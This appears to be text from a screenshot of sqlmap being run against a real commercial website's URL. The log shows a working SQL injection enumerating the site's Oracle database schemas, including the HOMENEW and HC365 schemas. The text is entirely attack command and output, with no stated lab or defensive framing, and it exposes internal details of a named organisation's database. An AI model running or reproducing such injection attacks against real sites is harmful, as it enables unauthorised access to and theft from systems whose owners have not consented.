 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://home.inc.hc360.com/homenew/Home/Vie...
[16:47:08] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:47:08] [INFO] fetching database (schema) names
[16:47:12] [INFO] the SQL query used returns 21 entries
[16:47:18] [INFO] retrieved: ACTIVITI
[16:47:21] [INFO] retrieved: CTXSYS
[16:47:25] [INFO] retrieved: DBSNMP
[16:47:29] [INFO] retrieved: DMSYS
[16:47:32] [INFO] retrieved: EXCHANGE
[16:47:36] [INFO] retrieved: EXFSYS
[16:47:39] [INFO] retrieved: HC365
[16:47:43] [INFO] retrieved: HCDSS
[16:47:47] [INFO] retrieved: HOMENEW
[16:47:52] [INFO] retrieved: HOMENEW1
[16:47:56] [INFO] retrieved: MDSYS
[16:47:59] [INFO] retrieved: OLAPSYS
[16:48:03] [INFO] retrieved: ORDSYS
[16:48:06] [INFO] retrieved: OUTLN
[16:48:10] [INFO] retrieved: SCOTT
[16:48:13] [INFO] retrieved: SYS
[16:48:17] [INFO] retrieved: SYSMAN
[16:48:20] [INFO] retrieved: SYSTEM
[16:48:24] [INFO] retrieved: TSMSYS
[16:48:28] [INFO] retrieved: WMSYS